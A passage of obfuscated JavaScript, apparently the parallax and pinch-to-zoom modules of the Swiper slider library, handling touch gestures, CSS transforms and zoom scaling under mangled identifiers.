_0xc4b6b2=_0x17b9e8['UROGp'](_0x2ca51f,_0x17b9e8[_0x488e61(0x28c)](_0x17b9e8['lsAGz'](_0x2ca51f,0x1),_0x17b9e8[_0x488e61(0x636)](0x1,Math[_0x488e61(0x463)](_0x5a374d))));_0x3fdf2c[0x0]['style'][_0x488e61(0x2e1)]=_0xc4b6b2;}if(_0x17b9e8['lhwEx'](null,_0x398dbe))_0x3fdf2c['transform'](_0x488e61(0x8a0)+_0x4ecab8+',\x20'+_0x5e59f7+',\x200px)');else{const _0x500595=_0x398dbe-_0x17b9e8['ibNWk'](_0x398dbe,0x1)*(0x1-Math[_0x488e61(0x463)](_0x5a374d));_0x3fdf2c[_0x488e61(0x643)](_0x488e61(0x8a0)+_0x4ecab8+',\x20'+_0x5e59f7+_0x488e61(0x379)+_0x500595+')');}},_0x6aa182=()=>{const _0x1df6bc=_0x3095df,{$el:_0x43a7e3,slides:_0x167158,progress:_0x485b98,snapGrid:_0x31cb70}=_0x29078e;_0x43a7e3[_0x1df6bc(0x8d4)](_0x5a1593[_0x1df6bc(0x4f5)])['each'](_0x5bed43=>{_0x5a1593['BTiuA'](_0x3feb61,_0x5bed43,_0x485b98);}),_0x167158[_0x1df6bc(0x747)]((_0xa81dee,_0x2e0464)=>{const _0x46be09=_0x1df6bc;let _0x4656f6=_0xa81dee[_0x46be09(0x6d9)];_0x29078e[_0x46be09(0x5fa)][_0x46be09(0x231)]>0x1&&_0x5a1593[_0x46be09(0x439)](_0x5a1593[_0x46be09(0x485)],_0x29078e[_0x46be09(0x5fa)][_0x46be09(0x65c)])&&(_0x4656f6+=_0x5a1593[_0x46be09(0x7dc)](Math[_0x46be09(0xa71)](_0x2e0464/0x2),_0x5a1593[_0x46be09(0x552)](_0x485b98,_0x31cb70['length']-0x1))),_0x4656f6=Math['min'](Math[_0x46be09(0x29d)](_0x4656f6,-0x1),0x1),_0x5a1593[_0x46be09(0x57b)](_0x40155d,_0xa81dee)[_0x46be09(0x208)](_0x5a1593[_0x46be09(0x4f5)])['each'](_0x1ae592=>{_0x3feb61(_0x1ae592,_0x4656f6);});});};_0x17b9e8[_0x3095df(0x934)](_0x48af8e,_0x17b9e8['ORDRf'],()=>{const _0x21618e=_0x3095df;_0x29078e[_0x21618e(0x5fa)][_0x21618e(0x9ab)][_0x21618e(0x8c9)]&&(_0x29078e[_0x21618e(0x5fa)][_0x21618e(0x4fe)]=!0x0,_0x29078e[_0x21618e(0x355)][_0x21618e(0x4fe)]=!0x0);}),_0x17b9e8[_0x3095df(0x832)](_0x48af8e,_0x3095df(0x7d7),()=>{_0x29078e['params']['parallax']['enabled']&&_0x17b9e8['PiOoh'](_0x6aa182);}),_0x17b9e8[_0x3095df(0x49e)](_0x48af8e,_0x17b9e8[_0x3095df(0x73d)],()=>{const _0x4bc09b=_0x3095df;_0x29078e[_0x4bc09b(0x5fa)]['parallax'][_0x4bc09b(0x8c9)]&&_0x6aa182();}),_0x17b9e8['FbNjr'](_0x48af8e,_0x17b9e8[_0x3095df(0x791)],(_0x357127,_0x3a1af7)=>{const _0x441360=_0x3095df,_0x1d55e1={'IcDVH':function(_0x382c98,_0x1d5fe9,_0xe61a2){const _0x259001=a70_0x2fbb;return _0x17b9e8[_0x259001(0x69e)](_0x382c98,_0x1d5fe9,_0xe61a2);},'Fdpgl':function(_0x4ccd6c,_0x18a764){return _0x17b9e8['LZwhD'](_0x4ccd6c,_0x18a764);}};_0x29078e[_0x441360(0x5fa)]['parallax']['enabled']&&((_0x46b50c=_0x29078e[_0x441360(0x5fa)]['speed'])=>{const _0x27a5e5=_0x441360,_0xf0eb13={'OVxBN':function(_0x1b5efc,_0x1213d9,_0x44eae1){const _0x4ac12e=a70_0x2fbb;return _0x1d55e1[_0x4ac12e(0x957)](_0x1b5efc,_0x1213d9,_0x44eae1);},'hKFgW':_0x27a5e5(0x38b),'IFJMj':function(_0x1c9968,_0x37f310){const _0xc7dff=_0x27a5e5;return _0x1d55e1[_0xc7dff(0x247)](_0x1c9968,_0x37f310);}},{$el:_0x58494f}=_0x29078e;_0x58494f[_0x27a5e5(0x208)]('[data-swiper-parallax],\x20[data-swiper-parallax-x],\x20[data-swiper-parallax-y],\x20[data-swiper-parallax-opacity],\x20[data-swiper-parallax-scale]')[_0x27a5e5(0x747)](_0x51729c=>{const _0x5477ad=_0x27a5e5,_0x1d09fa=_0x40155d(_0x51729c);let _0x14b7ab=_0xf0eb13[_0x5477ad(0x270)](parseInt,_0x1d09fa[_0x5477ad(0x5a0)](_0xf0eb13[_0x5477ad(0x71e)]),0xa)||_0x46b50c;_0xf0eb13[_0x5477ad(0x60f)](0x0,_0x46b50c)&&(_0x14b7ab=0x0),_0x1d09fa['transition'](_0x14b7ab);});})(_0x3a1af7);});},function({swiper:_0x101a8a,extendParams:_0x23274c,on:_0x24de82,emit:_0x4bf4ae}){const _0x5a6aeb=_0x4b735d,_0x390f47={'kyzoY':function(_0x3e8936,_0x1ba4a8){return _0x17b9e8['SgZOp'](_0x3e8936,_0x1ba4a8);},'IKazY':function(_0x203c08,_0x21f322){const _0x2320dc=a70_0x2fbb;return _0x17b9e8[_0x2320dc(0xa03)](_0x203c08,_0x21f322);},'xzcVN':function(_0x34db67,_0x54f0e6){return _0x17b9e8['kgRXe'](_0x34db67,_0x54f0e6);},'CSMZI':function(_0x1d8f72,_0x3ddcc7){const _0x50fcf5=a70_0x2fbb;return _0x17b9e8[_0x50fcf5(0x939)](_0x1d8f72,_0x3ddcc7);},'FQDcN':_0x5a6aeb(0x397),'hhfRk':function(_0x519868,_0x16a0db){const _0x2908fc=_0x5a6aeb;return _0x17b9e8[_0x2908fc(0x473)](_0x519868,_0x16a0db);},'ZQmOE':_0x17b9e8[_0x5a6aeb(0x1ef)],'GYVfv':function(_0x232d53,_0x2de14d){const _0x5d7560=_0x5a6aeb;return _0x17b9e8[_0x5d7560(0x69c)](_0x232d53,_0x2de14d);},'RBlTV':'hidden','zANzS':_0x17b9e8[_0x5a6aeb(0x1ea)],'NnxgT':function(_0xbe345f,_0x297ecc){const _0x5efb27=_0x5a6aeb;return _0x17b9e8[_0x5efb27(0x670)](_0xbe345f,_0x297ecc);},'yOqzl':_0x17b9e8['VWyHd'],'pXNYj':_0x5a6aeb(0x652),'emzhw':function(_0x41f4fb,_0x378ba5){return _0x17b9e8['AlMyv'](_0x41f4fb,_0x378ba5);},'wSWEi':function(_0x1684c2,_0x2495ab){const _0x50cf1b=_0x5a6aeb;return _0x17b9e8[_0x50cf1b(0x816)](_0x1684c2,_0x2495ab);},'TzlkZ':function(_0x2626ca,_0x1449f9){return _0x2626ca/_0x1449f9;},'vJbcu':function(_0x2fd60a,_0x276554){const _0x57b61e=_0x5a6aeb;return _0x17b9e8[_0x57b61e(0x583)](_0x2fd60a,_0x276554);},'GihMi':function(_0x4137d9,_0x47beca){return _0x17b9e8['ktVip'](_0x4137d9,_0x47beca);},'VJQot':function(_0x399848,_0x4105ca){return _0x399848-_0x4105ca;},'lDXDv':function(_0xef9dd,_0x44e688){const _0x5a1ca0=_0x5a6aeb;return _0x17b9e8[_0x5a1ca0(0x256)](_0xef9dd,_0x44e688);},'kUZRK':function(_0xdc0dd3,_0x291030){const _0x47e7ef=_0x5a6aeb;return _0x17b9e8[_0x47e7ef(0x308)](_0xdc0dd3,_0x291030);},'pedJU':function(_0x59d546,_0x25a019){const _0x4c19c0=_0x5a6aeb;return _0x17b9e8[_0x4c19c0(0x6c3)](_0x59d546,_0x25a019);},'onRGn':function(_0x3fd26f,_0x323d91){return _0x17b9e8['VhNmD'](_0x3fd26f,_0x323d91);},'kpAPo':function(_0x1185b1,_0x18f96e){return _0x1185b1>_0x18f96e;},'hYJim':function(_0x3f4739,_0x5c8a87){const _0x50fc56=_0x5a6aeb;return _0x17b9e8[_0x50fc56(0x529)](_0x3f4739,_0x5c8a87);},'aWmfE':function(_0xdcfe67,_0xd2659a){const _0x4bb185=_0x5a6aeb;return _0x17b9e8[_0x4bb185(0x29b)](_0xdcfe67,_0xd2659a);},'sNnVg':function(_0xda6ecc){return _0xda6ecc();},'bdEaS':_0x5a6aeb(0x572),'pbOdi':_0x17b9e8[_0x5a6aeb(0x22d)],'rhiiG':function(_0x3152a8){const _0x2d6f1c=_0x5a6aeb;return _0x17b9e8[_0x2d6f1c(0x8e4)](_0x3152a8);}},_0x5b66f5=_0x17b9e8['xfNWx'](_0x2f24d9);_0x17b9e8['aYeiE'](_0x23274c,{'zoom':{'enabled':!0x1,'maxRatio':0x3,'minRatio':0x1,'toggle':!0x0,'containerClass':'swiper-zoom-container','zoomedSlideClass':_0x17b9e8[_0x5a6aeb(0x57d)]}}),_0x101a8a['zoom']={'enabled':!0x1};let _0x14404d,_0x33df84,_0x25a6e5,_0x440e5c=0x1,_0x4f0234=!0x1;const _0x443e25={'$slideEl':void 0x0,'slideWidth':void 0x0,'slideHeight':void 0x0,'$imageEl':void 0x0,'$imageWrapEl':void 0x0,'maxRatio':0x3},_0x182b48={'isTouched':void 0x0,'isMoved':void 0x0,'currentX':void 0x0,'currentY':void 0x0,'minX':void 0x0,'minY':void 0x0,'maxX':void 0x0,'maxY':void 0x0,'width':void 0x0,'height':void 0x0,'startX':void 0x0,'startY':void 0x0,'touchesStart':{},'touchesCurrent':{}},_0x1c799c={'x':void 0x0,'y':void 0x0,'prevPositionX':void 0x0,'prevPositionY':void 0x0,'prevTime':void 0x0};let _0x5a8be4=0x1;function _0x3cfcf4(_0x473c45){const _0x38d935=_0x5a6aeb;if(_0x390f47[_0x38d935(0x332)](_0x473c45[_0x38d935(0x238)]['length'],0x2))return 0x1;const _0x409aa8=_0x473c45['targetTouches'][0x0][_0x38d935(0xa59)],_0x4f59b7=_0x473c45['targetTouches'][0x0]['pageY'],_0x891cfb=_0x473c45[_0x38d935(0x238)][0x1][_0x38d935(0xa59)],_0xbede8e=_0x473c45[_0x38d935(0x238)][0x1]['pageY'];return Math[_0x38d935(0x585)](_0x390f47['IKazY'](_0x390f47[_0x38d935(0x58a)](_0x390f47[_0x38d935(0xa4d)](_0x891cfb,_0x409aa8),0x2),(_0xbede8e-_0x4f59b7)**0x2));}function _0x5da9b8(_0x57be9a){const _0x5b9339=_0x5a6aeb,_0x1b3cc1=_0x101a8a[_0x5b9339(0x5fd)],_0x3c96ff=_0x101a8a[_0x5b9339(0x5fa)][_0x5b9339(0x987)];if(_0x33df84=!0x1,_0x25a6e5=!0x1,!_0x1b3cc1[_0x5b9339(0xa34)]){if(_0x17b9e8[_0x5b9339(0x1e3)](_0x17b9e8[_0x5b9339(0x3e2)],_0x57be9a['type'])||_0x17b9e8[_0x5b9339(0x317)](_0x17b9e8[_0x5b9339(0x3e2)],_0x57be9a[_0x5b9339(0xa0c)])&&_0x17b9e8[_0x5b9339(0x8ad)](_0x57be9a['targetTouches']['length'],0x2))return;_0x33df84=!0x0,_0x443e25[_0x5b9339(0x3cf)]=_0x17b9e8['KMZHp'](_0x3cfcf4,_0x57be9a);}_0x443e25[_0x5b9339(0x7a5)]&&_0x443e25[_0x5b9339(0x7a5)]['length']||(_0x443e25[_0x5b9339(0x7a5)]=_0x17b9e8[_0x5b9339(0x669)](_0x40155d,_0x57be9a['target'])[_0x5b9339(0x62d)]('.'+_0x101a8a[_0x5b9339(0x5fa)][_0x5b9339(0x94a)]),0x0===_0x443e25[_0x5b9339(0x7a5)][_0x5b9339(0x56b)]&&(_0x443e25[_0x5b9339(0x7a5)]=_0x101a8a['slides']['eq'](_0x101a8a[_0x5b9339(0x4eb)])),_0x443e25[_0x5b9339(0x785)]=_0x443e25[_0x5b9339(0x7a5)]['find']('.'+_0x3c96ff['containerClass'])['eq'](0x0)[_0x5b9339(0x208)](_0x17b9e8[_0x5b9339(0x1ef)]),_0x443e25[_0x5b9339(0x815)]=_0x443e25[_0x5b9339(0x785)]['parent']('.'+_0x3c96ff['containerClass']),_0x443e25[_0x5b9339(0x487)]=_0x443e25[_0x5b9339(0x815)][_0x5b9339(0x5a0)](_0x17b9e8[_0x5b9339(0x84a)])||_0x3c96ff[_0x5b9339(0x487)],0x0!==_0x443e25[_0x5b9339(0x815)][_0x5b9339(0x56b)])?(_0x443e25[_0x5b9339(0x785)]&&_0x443e25[_0x5b9339(0x785)][_0x5b9339(0x6a2)](0x0),_0x4f0234=!0x0):_0x443e25[_0x5b9339(0x785)]=void 0x0;}function _0x2e1ebe(_0x52a3c5){const _0x6a898a=_0x5a6aeb,_0x291b07=_0x101a8a[_0x6a898a(0x5fd)],_0x3abe6d=_0x101a8a[_0x6a898a(0x5fa)][_0x6a898a(0x987)],_0xd96111=_0x101a8a[_0x6a898a(0x987)];if(!_0x291b07[_0x6a898a(0xa34)]){if(_0x17b9e8[_0x6a898a(0x3b4)](_0x6a898a(0x67b),_0x52a3c5[_0x6a898a(0xa0c)])||_0x17b9e8[_0x6a898a(0x6e7)]===_0x52a3c5[_0x6a898a(0xa0c)]&&_0x17b9e8[_0x6a898a(0x761)](_0x52a3c5[_0x6a898a(0x238)]['length'],0x2))return;_0x25a6e5=!0x0,_0x443e25[_0x6a898a(0x936)]=_0x17b9e8[_0x6a898a(0x7ba)](_0x3cfcf4,_0x52a3c5);}_0x443e25[_0x6a898a(0x785)]&&0x0!==_0x443e25[_0x6a898a(0x785)][_0x6a898a(0x56b)]?(_0x291b07[_0x6a898a(0xa34)]?_0xd96111[_0x6a898a(0x2c9)]=_0x17b9e8[_0x6a898a(0x3ae)](_0x52a3c5[_0x6a898a(0x2c9)],_0x440e5c):_0xd96111[_0x6a898a(0x2c9)]=_0x17b9e8[_0x6a898a(0x340)](_0x443e25['scaleMove']/_0x443e25[_0x6a898a(0x3cf)],_0x440e5c),_0x17b9e8[_0x6a898a(0x99b)](_0xd96111[_0x6a898a(0x2c9)],_0x443e25['maxRatio'])&&(_0xd96111['scale']=_0x17b9e8[_0x6a898a(0x510)](_0x17b9e8['csMHC'](_0x443e25[_0x6a898a(0x487)],0x1),_0x17b9e8[_0x6a898a(0x9e4)](_0x17b9e8[_0x6a898a(0x623)](_0xd96111['scale']-_0x443e25[_0x6a898a(0x487)],0x1),0.5))),_0x17b9e8[_0x6a898a(0x367)](_0xd96111['scale'],_0x3abe6d[_0x6a898a(0xa67)])&&(_0xd96111[_0x6a898a(0x2c9)]=_0x17b9e8[_0x6a898a(0x306)](_0x3abe6d[_0x6a898a(0xa67)]+0x1,_0x17b9e8[_0x6a898a(0x9e4)](_0x17b9e8['hwHKA'](_0x17b9e8[_0x6a898a(0x350)](_0x3abe6d[_0x6a898a(0xa67)],_0xd96111['scale']),0x1),0.5))),_0x443e25[_0x6a898a(0x785)][_0x6a898a(0x643)](_0x6a898a(0x220)+_0xd96111['scale']+')')):_0x17b9e8[_0x6a898a(0x93f)](_0x17b9e8[_0x6a898a(0x363)],_0x52a3c5[_0x6a898a(0xa0c)])&&_0x17b9e8[_0x6a898a(0x6e9)](_0x5da9b8,_0x52a3c5);}function _0x26398c(_0x120705){const _0x110905=_0x5a6aeb,_0x11cce1=_0x101a8a[_0x110905(0x90d)],_0x419261=_0x101a8a[_0x110905(0x5fd)],_0x42f728=_0x101a8a[_0x110905(0x5fa)][_0x110905(0x987)],_0x30e7a7=_0x101a8a[_0x110905(0x987)];if(!_0x419261[_0x110905(0xa34)]){if(!_0x33df84||!_0x25a6e5)return;if(_0x17b9e8[_0x110905(0x5f8)]!==_0x120705[_0x110905(0xa0c)]||_0x17b9e8[_0x110905(0x5f8)]===_0x120705[_0x110905(0xa0c)]&&_0x17b9e8[_0x110905(0x3ff)](_0x120705['changedTouches'][_0x110905(0x56b)],0x2)&&!_0x11cce1[_0x110905(0x389)])return;_0x33df84=!0x1,_0x25a6e5=!0x1;}_0x443e25[_0x110905(0x785)]&&_0x17b9e8[_0x110905(0x8a6)](0x0,_0x443e25['$imageEl']['length'])&&(_0x30e7a7[_0x110905(0x2c9)]=Math[_0x110905(0x29d)](Math[_0x110905(0x218)](_0x30e7a7['scale'],_0x443e25[_0x110905(0x487)]),_0x42f728[_0x110905(0xa67)]),_0x443e25[_0x110905(0x785)]['transition'](_0x101a8a['params'][_0x110905(0xa2a)])['transform']('translate3d(0,0,0)\x20scale('+_0x30e7a7[_0x110905(0x2c9)]+')'),_0x440e5c=_0x30e7a7[_0x110905(0x2c9)],_0x4f0234=!0x1,_0x17b9e8[_0x110905(0x7f1)](0x1,_0x30e7a7[_0x110905(0x2c9)])&&(_0x443e25[_0x110905(0x7a5)]=void 0x0));}function _0x4cfc3c(_0x1f112f){const _0x1b757c=_0x5a6aeb,_0x338935=_0x101a8a['zoom'];if(!_0x443e25[_0x1b757c(0x785)]||_0x17b9e8['WrfbR'](0x0,_0x443e25[_0x1b757c(0x785)][_0x1b757c(0x56b)]))return;if(_0x101a8a[_0x1b757c(0x9b4)]=!0x1,!_0x182b48[_0x1b757c(0x842)]||!_0x443e25[_0x1b757c(0x7a5)])return;_0x182b48[_0x1b757c(0x9b6)]||(_0x182b48['width']=_0x443e25[_0x1b757c(0x785)][0x0][_0x1b757c(0x9ff)],_0x182b48[_0x1b757c(0x479)]=_0x443e25[_0x1b757c(0x785)][0x0][_0x1b757c(0x66e)],_0x182b48[_0x1b757c(0x82b)]=_0x17b9e8[_0x1b757c(0x8f1)](_0x2f8302,_0x443e25['$imageWrapEl'][0x0],'x')||0x0,_0x182b48[_0x1b757c(0x2de)]=_0x17b9e8[_0x1b757c(0x2ae)](_0x2f8302,_0x443e25[_0x1b757c(0x815)][0x0],'y')||0x0,_0x443e25['slideWidth']=_0x443e25['$slideEl'][0x0][_0x1b757c(0x9ff)],_0x443e25['slideHeight']=_0x443e25[_0x1b757c(0x7a5)][0x0][_0x1b757c(0x66e)],_0x443e25[_0x1b757c(0x815)][_0x1b757c(0x6a2)](0x0));const _0x151986=_0x182b48['width']*_0x338935[_0x1b757c(0x2c9)],_0x147e4d=_0x17b9e8[_0x1b757c(0x2a4)](_0x182b48[_0x1b757c(0x479)],_0x338935['scale']);if(!(_0x17b9e8[_0x1b757c(0x3cb)](_0x151986,_0x443e25[_0x1b757c(0x505)])&&_0x17b9e8[_0x1b757c(0x73b)](_0x147e4d,_0x443e25[_0x1b757c(0x401)]))){if(_0x182b48[_0x1b757c(0x59d)]=Math['min'](_0x17b9e8[_0x1b757c(0x4e1)](_0x17b9e8[_0x1b757c(0xa37)](_0x443e25['slideWidth'],0x2),_0x151986/0x2),0x0),_0x182b48[_0x1b757c(0x29a)]=-_0x182b48[_0x1b757c(0x59d)],_0x182b48[_0x1b757c(0x309)]=Math[_0x1b757c(0x218)](_0x17b9e8[_0x1b757c(0x350)](_0x17b9e8[_0x1b757c(0x256)](_0x443e25[_0x1b757c(0x401)],0x2),_0x17b9e8[_0x1b757c(0x36b)](_0x147e4d,0x2)),0x0),_0x182b48[_0x1b757c(0x59b)]=-_0x182b48[_0x1b757c(0x309)],_0x182b48['touchesCurrent']['x']='touchmove'===_0x1f112f[_0x1b757c(0xa0c)]?_0x1f112f['targetTouches'][0x0][_0x1b757c(0xa59)]:_0x1f112f[_0x1b757c(0xa59)],_0x182b48[_0x1b757c(0x6b2)]['y']=_0x1b757c(0x67b)===_0x1f112f[_0x1b757c(0xa0c)]?_0x1f112f['targetTouches'][0x0][_0x1b757c(0x570)]:_0x1f112f[_0x1b757c(0x570)],!_0x182b48[_0x1b757c(0x9b6)]&&!_0x4f0234){if(_0x101a8a[_0x1b757c(0x215)]()&&(Math[_0x1b757c(0x311)](_0x182b48[_0x1b757c(0x59d)])===Math[_0x1b757c(0x311)](_0x182b48[_0x1b757c(0x82b)])&&_0x182b48[_0x1b757c(0x6b2)]['x']<_0x182b48[_0x1b757c(0x7e3)]['x']||_0x17b9e8['RjXHE'](Math['floor'](_0x182b48['maxX']),Math[_0x1b757c(0x311)](_0x182b48[_0x1b757c(0x82b)]))&&_0x17b9e8[_0x1b757c(0x47b)](_0x182b48[_0x1b757c(0x6b2)]['x'],_0x182b48[_0x1b757c(0x7e3)]['x'])))return void(_0x182b48[_0x1b757c(0x842)]=!0x1);if(!_0x101a8a[_0x1b757c(0x215)]()&&(Math['floor'](_0x182b48[_0x1b757c(0x309)])===Math[_0x1b757c(0x311)](_0x182b48[_0x1b757c(0x2de)])&&_0x17b9e8[_0x1b757c(0xa0d)](_0x182b48['touchesCurrent']['y'],_0x182b48[_0x1b757c(0x7e3)]['y'])||_0x17b9e8['TVhJr'](Math[_0x1b757c(0x311)](_0x182b48[_0x1b757c(0x59b)]),Math[_0x1b757c(0x311)](_0x182b48['startY']))&&_0x17b9e8['JFClZ'](_0x182b48[_0x1b757c(0x6b2)]['y'],_0x182b48['touchesStart']['y'])))return void(_0x182b48['isTouched']=!0x1);}_0x1f112f[_0x1b757c(0x33d)]&&_0x1f112f[_0x1b757c(0x772)](),_0x1f112f['stopPropagation'](),_0x182b48[_0x1b757c(0x9b6)]=!0x0,_0x182b48[_0x1b757c(0x2ef)]=_0x17b9e8[_0x1b757c(0x525)](_0x17b9e8[_0x1b757c(0x345)](_0x182b48[_0x1b757c(0x6b2)]['x'],_0x182b48[_0x1b757c(0x7e3)]['x']),_0x182b48[_0x1b757c(0x82b)]),_0x182b48[_0x1b757c(0x647)]=_0x182b48['touchesCurrent']['y']-_0x182b48['touchesStart']['y']+_0x182b48[_0x1b757c(0x2de)],_0x17b9e8[_0x1b757c(0x80f)](_0x182b48[_0x1b757c(0x2ef)],_0x182b48[_0x1b757c(0x59d)])&&(_0x182b48[_0x1b757c(0x2ef)]=_0x17b9e8[_0x1b757c(0x448)](_0x182b48['minX']+0x1,_0x17b9e8['lSJJk'](_0x17b9e8[_0x1b757c(0x90b)](_0x17b9e8['GZQhM'](_0x182b48[_0x1b757c(0x59d)],_0x182b48[_0x1b757c(0x2ef)]),0x1),0.8))),_0x182b48[_0x1b757c(0x2ef)]>_0x182b48[_0x1b757c(0x29a)]&&(_0x182b48[_0x1b757c(0x2ef)]=_0x17b9e8[_0x1b757c(0x407)](_0x182b48[_0x1b757c(0x29a)]-0x1,_0x17b9e8[_0x1b757c(0x23e)](_0x17b9e8['EiCgj'](_0x182b48[_0x1b757c(0x2ef)],_0x182b48[_0x1b757c(0x29a)]),0x1)**0.8)),_0x182b48[_0x1b757c(0x647)]<_0x182b48[_0x1b757c(0x309)]&&(_0x182b48[_0x1b757c(0x647)]=_0x17b9e8['EkJaY'](_0x182b48[_0x1b757c(0x309)]+0x1,_0x17b9e8[_0x1b757c(0x2d9)](_0x17b9e8[_0x1b757c(0x1fd)](_0x17b9e8['uCFdY'](_0x182b48[_0x1b757c(0x309)],_0x182b48[_0x1b757c(0x647)]),0x1),0.8))),_0x182b48[_0x1b757c(0x647)]>_0x182b48[_0x1b757c(0x59b)]&&(_0x182b48[_0x1b757c(0x647)]=_0x17b9e8[_0x1b757c(0x522)](_0x182b48[_0x1b757c(0x59b)]-0x1,_0x17b9e8[_0x1b757c(0xa4b)](_0x17b9e8[_0x1b757c(0x2ba)](_0x182b48[_0x1b757c(0x647)],_0x182b48['maxY']),0x1)**0.8)),_0x1c799c['prevPositionX']||(_0x1c799c['prevPositionX']=_0x182b48['touchesCurrent']['x']),_0x1c799c[_0x1b757c(0x1f4)]||(_0x1c799c[_0x1b757c(0x1f4)]=_0x182b48['touchesCurrent']['y']),_0x1c799c[_0x1b757c(0x6f7)]||(_0x1c799c['prevTime']=Date[_0x1b757c(0x371)]()),_0x1c799c['x']=_0x17b9e8[_0x1b757c(0x88d)](_0x182b48['touchesCurrent']['x']-_0x1c799c[_0x1b757c(0x990)],_0x17b9e8[_0x1b757c(0x455)](Date[_0x1b757c(0x371)](),_0x1c799c[_0x1b757c(0x6f7)]))/0x2,_0x1c799c['y']=_0x17b9e8[_0x1b757c(0x256)](_0x17b9e8['laGHG'](_0x17b9e8[_0x1b757c(0xa29)](_0x182b48[_0x1b757c(0x6b2)]['y'],_0x1c799c['prevPositionY']),_0x17b9e8['PgoCs'](Date[_0x1b757c(0x371)](),_0x1c799c[_0x1b757c(0x6f7)])),0x2),_0x17b9e8[_0x1b757c(0x812)](Math['abs'](_0x182b48['touchesCurrent']['x']-_0x1c799c[_0x1b757c(0x990)]),0x2)&&(_0x1c799c['x']=0x0),Math[_0x1b757c(0x463)](_0x182b48['touchesCurrent']['y']-_0x1c799c[_0x1b757c(0x1f4)])<0x2&&(_0x1c799c['y']=0x0),_0x1c799c['prevPositionX']=_0x182b48[_0x1b757c(0x6b2)]['x'],_0x1c799c['prevPositionY']=_0x182b48[_0x1b757c(0x6b2)]['y'],_0x1c799c[_0x1b757c(0x6f7)]=Date[_0x1b757c(0x371)](),_0x443e25[_0x1b757c(0x815)]['transform'](_0x1b757c(0x8a0)+_0x182b48['currentX']+_0x1b757c(0x9c0)+_0x182b48['currentY']+_0x1b757c(0x1f1));}}function _0x25f64a(){const _0x105b63=_0x5a6aeb,_0x24fc6e=_0x101a8a['zoom'];_0x443e25[_0x105b63(0x7a5)]&&_0x101a8a[_0x105b63(0x62a)]!==_0x101a8a[_0x105b63(0x4eb)]&&(_0x443e25[_0x105b63(0x785)]&&_0x443e25[_0x105b63(0x785)]['transform'](_0x105b63(0x6bd)),_0x443e25[_0x105b63(0x815)]&&_0x443e25[_0x105b63(0x815)][_0x105b63(0x643)](_0x390f47['FQDcN']),_0x24fc6e[_0x105b63(0x2c9)]=0x1,_0x440e5c=0x1,_0x443e25[_0x105b63(0x7a5)]=void 0x0,_0x443e25[_0x105b63(0x785)]=void 0x0,_0x443e25[_0x105b63(0x815)]=void 0x0);}function _0x240b50(_0x4ffacd){const _0x2cf3c9=_0x5a6aeb,_0x4cbc99=_0x101a8a[_0x2cf3c9(0x987)],_0x3ea3ba=_0x101a8a[_0x2cf3c9(0x5fa)]['zoom'];if(_0x443e25[_0x2cf3c9(0x7a5)]||(_0x4ffacd&&_0x4ffacd['target']&&(_0x443e25['$slideEl']=_0x390f47[_0x2cf3c9(0x6a1)](_0x40155d,_0x4ffacd[_0x2cf3c9(0x6ae)])[_0x2cf3c9(0x62d)]('.'+_0x101a8a[_0x2cf3c9(0x5fa)]['slideClass'])),_0x443e25[_0x2cf3c9(0x7a5)]||(_0x101a8a[_0x2cf3c9(0x5fa)][_0x2cf3c9(0x83b)]&&_0x101a8a[_0x2cf3c9(0x5fa)][_0x2cf3c9(0x83b)][_0x2cf3c9(0x8c9)]&&_0x101a8a[_0x2cf3c9(0x83b)]?_0x443e25[_0x2cf3c9(0x7a5)]=_0x101a8a[_0x2cf3c9(0x864)][_0x2cf3c9(0x8d4)]('.'+_0x101a8a[_0x2cf3c9(0x5fa)][_0x2cf3c9(0x228)]):_0x443e25[_0x2cf3c9(0x7a5)]=_0x101a8a['slides']['eq'](_0x101a8a[_0x2cf3c9(0x4eb)])),_0x443e25[_0x2cf3c9(0x785)]=_0x443e25['$slideEl']['find']('.'+_0x3ea3ba[_0x2cf3c9(0x269)])['eq'](0x0)['find'](_0x390f47[_0x2cf3c9(0x56d)]),_0x443e25[_0x2cf3c9(0x815)]=_0x443e25[_0x2cf3c9(0x785)]['parent']('.'+_0x3ea3ba[_0x2cf3c9(0x269)])),!_0x443e25[_0x2cf3c9(0x785)]||_0x390f47[_0x2cf3c9(0x7bb)](0x0,_0x443e25[_0x2cf3c9(0x785)][_0x2cf3c9(0x56b)])||!_0x443e25[_0x2cf3c9(0x815)]||0x0===_0x443e25[_0x2cf3c9(0x815)][_0x2cf3c9(0x56b)])return;let _0x3bbdc3,_0x4e4060,_0x19d3bf,_0x110b79,_0x33161d,_0x48e036,_0x4f6c15,_0xe3db41,_0x3b0435,_0x4aba78,_0x24b3ea,_0x173fa0,_0x433c25,_0x2d635a,_0x35d0fa,_0x533fb7,_0x52f987,_0x13acb9;_0x101a8a[_0x2cf3c9(0x5fa)][_0x2cf3c9(0x1fa)]&&(_0x101a8a[_0x2cf3c9(0x1cd)]['style'][_0x2cf3c9(0x5b5)]=_0x390f47[_0x2cf3c9(0x346)],_0x101a8a[_0x2cf3c9(0x1cd)]['style'][_0x2cf3c9(0xa43)]=_0x390f47['zANzS']),_0x443e25[_0x2cf3c9(0x7a5)][_0x2cf3c9(0x9d1)](''+_0x3ea3ba[_0x2cf3c9(0x3f7)]),_0x390f47[_0x2cf3c9(0x4e4)](void 0x0,_0x182b48['touchesStart']['x'])&&_0x4ffacd?(_0x3bbdc3=_0x390f47[_0x2cf3c9(0x39b)]===_0x4ffacd[_0x2cf3c9(0xa0c)]?_0x4ffacd['changedTouches'][0x0][_0x2cf3c9(0xa59)]:_0x4ffacd[_0x2cf3c9(0xa59)],_0x4e4060=_0x390f47[_0x2cf3c9(0x39b)]===_0x4ffacd['type']?_0x4ffacd[_0x2cf3c9(0x497)][0x0]['pageY']:_0x4ffacd[_0x2cf3c9(0x570)]):(_0x3bbdc3=_0x182b48[_0x2cf3c9(0x7e3)]['x'],_0x4e4060=_0x182b48[_0x2cf3c9(0x7e3)]['y']),_0x4cbc99[_0x2cf3c9(0x2c9)]=_0x443e25['$imageWrapEl'][_0x2cf3c9(0x5a0)](_0x390f47[_0x2cf3c9(0x8aa)])||_0x3ea3ba[_0x2cf3c9(0x487)],_0x440e5c=_0x443e25['$imageWrapEl'][_0x2cf3c9(0x5a0)](_0x390f47[_0x2cf3c9(0x8aa)])||_0x3ea3ba[_0x2cf3c9(0x487)],_0x4ffacd?(_0x52f987=_0x443e25[_0x2cf3c9(0x7a5)][0x0]['offsetWidth'],_0x13acb9=_0x443e25[_0x2cf3c9(0x7a5)][0x0][_0x2cf3c9(0x66e)],_0x19d3bf=_0x443e25[_0x2cf3c9(0x7a5)][_0x2cf3c9(0x9c5)]()[_0x2cf3c9(0x2b6)]+_0x5b66f5['scrollX'],_0x